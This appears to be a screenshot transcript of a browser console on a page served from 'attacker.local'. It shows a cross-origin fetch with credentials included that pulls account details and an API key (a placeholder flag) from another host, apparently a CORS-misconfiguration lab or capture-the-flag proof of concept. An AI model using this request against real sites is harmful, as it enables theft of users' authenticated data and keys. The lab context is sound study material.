 Not secure attacker.local/index.html
Example Domain
Elements Console Sources Network Performance Memory Application Lighthouse Recorder
top ▼ Filter Default levels ▼
Console was cleared
undefined
fetch('https://transistor:5000/accountDetails', {
method: 'GET',
credentials: 'include'
})
.then(response => response.text())
.then(data => console.log(data));
Promise {<pending>}
Third-party cookie will be blocked in future Chrome versions as part of Privacy Sandbox.
{"apiKey":"insertflaghere"}